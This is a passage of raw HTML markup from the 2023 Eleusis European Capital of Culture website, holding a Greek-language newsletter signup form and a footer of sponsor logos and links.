41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bd624da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bd624da" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2101926" data-id="2101926" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78385b5 elementor-widget elementor-widget-spacer" data-id="78385b5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9d2b4c1 elementor-widget elementor-widget-text-editor" data-id="9d2b4c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Για να μαθαίνετε νέα μας, <br />κάντε εγγραφή στο Newsletter.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2d81f8c newsletter-form elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="2d81f8c" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;40&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="33257"/>
			<input type="hidden" name="form_id" value="2d81f8c"/>
			<input type="hidden" name="referer_title" value="Τα Νέα Archives | Σελίδα 8 από 43 | 2023 ΕΛΕVΣΙΣ" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-60">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_cbfab8d]" id="form-field-field_cbfab8d" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-40 e-form__buttons">
					<button class="elementor-button elementor-size-xs" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d6e5cbc elementor-hidden-mobile" data-id="d6e5cbc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-68ae5d1 elementor-widget elementor-widget-spacer" data-id="68ae5d1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-495f066 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="495f066" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d5b9a8" data-id="8d5b9a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5f083f elementor-widget elementor-widget-template" data-id="d5f083f" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="36491" class="elementor elementor-36491 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-110bfc8 elementor-section-full_width footer-sponsors elementor-section-height-default elementor-section-height-default" data-id="110bfc8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b542dd9" data-id="b542dd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-861f204 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="861f204" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dcfcf9d" data-id="dcfcf9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6749527 elementor-widget elementor-widget-image" data-id="6749527" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.culture.gov.gr/el/SitePages/default.aspx" target="_blank">
							<img loading="lazy" width="400" height="75" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Υπουργείο_Πολιτισμού_μπλε-min.png" class="attachment-full size-full wp-image-36752" alt="Υπουργείο Πολιτισμού μπλε min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Υπουργείο_Πολιτισμού_μπλε-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Υπουργείο_Πολιτισμού_μπλε-min-300x56.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dbb07ec" data-id="dbb07ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09beef6 elementor-widget elementor-widget-image" data-id="09beef6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.patt.gov.gr/" target="_blank">
							<img loading="lazy" width="400" height="311" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Attica_Region_Logo_EL-1-min.png" class="attachment-full size-full wp-image-36618" alt="Attica Region Logo EL 1 min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Attica_Region_Logo_EL-1-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Attica_Region_Logo_EL-1-min-300x233.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1fcd9b9" data-id="1fcd9b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f70c81c elementor-widget elementor-widget-image" data-id="f70c81c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.elefsina.gr/" target="_blank">
							<img loading="lazy" width="400" height="375" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Δήμος-Ελευσίνας-min.png" class="attachment-full size-full wp-image-36740" alt="Ελευσίνας min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Δήμος-Ελευσίνας-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Δήμος-Ελευσίνας-min-300x281.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-eb9ee20 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eb9ee20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1285ee1" data-id="1285ee1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f4bee61 elementor-widget elementor-widget-spacer" data-id="f4bee61" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7b0abb3 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b0abb3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b8a4626" data-id="b8a4626" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e39673 elementor-widget elementor-widget-heading" data-id="5e39673" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΜΕΓΑΣ ΧΟΡΗΓΟΣ<br>
MAIN SPONSOR</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9a9fbef" data-id="9a9fbef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b5eb6b elementor-widget elementor-widget-heading" data-id="9b5eb6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΧΡΥΣΟΣ ΧΟΡΗΓΟΣ <br>
Golden Sponsor</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e0ae3bc" data-id="e0ae3bc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-17ea26d" data-id="17ea26d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f30da80 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f30da80" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b0bd76a" data-id="b0bd76a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c80801 elementor-widget elementor-widget-image" data-id="4c80801" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.helpe.gr/" target="_blank">
							<img loading="lazy" width="400" height="246" src="https://2023eleusis.eu/wp-content/uploads/2022/12/ELPE-LOGO_GR_full-color-01-min.png" class="attachment-full size-full wp-image-36642" alt="ELPE LOGO GR full color 01 min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/ELPE-LOGO_GR_full-color-01-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/ELPE-LOGO_GR_full-color-01-min-300x185.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-78ed830" data-id="78ed830" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09edd27 elementor-widget elementor-widget-image" data-id="09edd27" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.titan.gr/" target="_blank">
							<img loading="lazy" width="400" height="113" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Logo_Titan-διαφανο-min.png" class="attachment-full size-full wp-image-36684" alt="Logo Titan διαφανο min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Logo_Titan-διαφανο-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Logo_Titan-διαφανο-min-300x85.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c8756f7" data-id="c8756f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd44403 elementor-widget elementor-widget-image" data-id="dd44403" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.nbg.gr/el/idiwtes" target="_blank">
							<img loading="lazy" width="400" height="204" src="https://2023eleusis.eu/wp-content/uploads/2022/12/logo-ETE-GR_black_CMYK-min.png" class="attachment-full size-full wp-image-36666" alt="logo ETE GR black CMYK min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/logo-ETE-GR_black_CMYK-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/logo-ETE-GR_black_CMYK-min-300x153.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d0eacf8" data-id="d0eacf8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a330335 elementor-widget elementor-widget-image" data-id="a330335" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.olympiaodos.gr/" target="_blank">
							<img loading="lazy" width="400" height="190" src="https://2023eleusis.eu/wp-content/uploads/2022/12/1_OlympiaOdos_CMYK_GR-min.png" class="attachment-full size-full wp-image-36606" alt="1 OlympiaOdos CMYK GR min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/1_OlympiaOdos_CMYK_GR-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/1_OlympiaOdos_CMYK_GR-min-300x143.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9aaad7d elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9aaad7d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-910f135" data-id="910f135" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d36087b elementor-widget elementor-widget-spacer" data-id="d36087b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ab076b3 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ab076b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-13dc85a" data-id="13dc85a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-280a1d2 elementor-widget elementor-widget-heading" data-id="280a1d2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Αργυρος Χορηγος<br>
Silver Sponsor</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-e2112bb" data-id="e2112bb" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c45c1e1" data-id="c45c1e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c93683 elementor-widget elementor-widget-heading" data-id="3c93683" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Υποστηρικτης <br>
Supporter</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f279b41 elementor-hidden-mobile" data-id="f279b41" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ca8ce49 elementor-hidden-mobile" data-id="ca8ce49" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5b36da9 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b36da9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-9493022" data-id="9493022" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1703e3b elementor-widget elementor-widget-image" data-id="1703e3b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.metronco.gr/" target="_blank">
							<img loading="lazy" width="400" height="108" src="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png" class="attachment-full size-full wp-image-36706" alt="METRON ENERGY APLICATIONS logo min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min-300x81.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-612231c" data-id="612231c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3b8bd0 elementor-widget elementor-widget-image" data-id="f3b8bd0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.karpathios.com/" target="_blank">
							<img loading="lazy" width="280" height="152" src="https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min.png" class="attachment-full size-full wp-image-36680" alt="logo lockup min" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-950c380" data-id="950c380" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a321b1 elementor-widget elementor-widget-image" data-id="8a321b1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.kafkas.gr/">
							<img loading="lazy" width="598" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png" class="attachment-full size-full wp-image-40871" alt="kaukas" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png 598w, https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas-300x40.png 300w" sizes="(max-width: 598px) 100vw, 598px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-59329d2 elementor-hidden-mobile" data-id="59329d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5881067 elementor-widget elementor-widget-image" data-id="5881067" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.plaisio.gr/">
							<img loading="lazy" width="400" height="90" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png" class="attachment-full size-full wp-image-36722" alt="Plaisio Logotype min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min-300x68.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-bf5a8ed elementor-hidden-mobile" data-id="bf5a8ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12fb2a4 elementor-widget elementor-widget-image" data-id="12fb2a4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bright.gr/">
							<img loading="lazy" width="240" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/bright.png" class="attachment-full size-full wp-image-40869" alt="bright" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7b9474e elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="7b9474e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-754c0a6 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="754c0a6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-eca325b" data-id="eca325b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de96bd4 elementor-widget elementor-widget-heading" data-id="de96bd4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΧΟΡΗΓΟΣ ΑΕΡΟΜΕΤΑΦΟΡΩΝ <br>
OFFICIAL AIR CARRIER</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-58be81b" data-id="58be81b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-10eca04" data-id="10eca04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da67a4e elementor-widget elementor-widget-heading" data-id="da67a4e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΥΠΟΣΤΙΡΙΚΤΗΣ <br />
ΤΕΧΝΟΛΟΓΙΑΣ <br />
OFFICIAL TECHNOLOGY <br />
SPONSOR</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-92a2acd elementor-hidden-mobile" data-id="92a2acd" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7069d07 elementor-hidden-mobile" data-id="7069d07" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b9c1cfd elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b9c1cfd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-40b574e" data-id="40b574e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4cb41b elementor-widget elementor-widget-image" data-id="b4cb41b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://el.aegeanair.com/">
							<img loading="lazy" width="400" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png" class="attachment-full size-full wp-image-36610" alt="AEG Logo Primary Star Alliance Mono Positive RGB ai min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min-300x60.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-8553ef5" data-id="8553ef5" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f15b327" data-id="f15b327" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74c44d7 elementor-widget elementor-widget-image" data-id="74c44d7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.samsung.com/gr/">
							<img loading="lazy" width="400" height="62" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png" class="attachment-full size-full wp-image-36728" alt="Samsung Orig Wordmark BLUE RGB min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min-300x47.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-0a47193 elementor-hidden-mobile" data-id="0a47193" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
